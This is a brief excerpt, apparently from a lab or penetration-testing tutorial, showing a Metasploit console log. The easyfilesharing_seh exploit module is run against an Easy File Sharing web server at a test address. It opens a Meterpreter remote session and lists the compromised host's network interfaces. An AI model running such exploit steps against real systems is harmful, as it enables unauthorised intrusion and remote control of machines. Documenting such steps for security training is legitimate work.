 msf exploit(easyfilesharing_seh) > run
[*] Started bind handler
[*] 7.7.7.20:80 - 7.7.7.20:80 - Sending exploit...
[+] 7.7.7.20:80 - Exploit Sent
[*] Sending stage (957999 bytes) to 7.7.7.20
[*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) at
2016-12-26 14:21:11 +0300
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:29:cd:cb
MTU          : 1500
IPv4 Address : 8.8.8.3
IPv4 Netmask : 255.255.255.0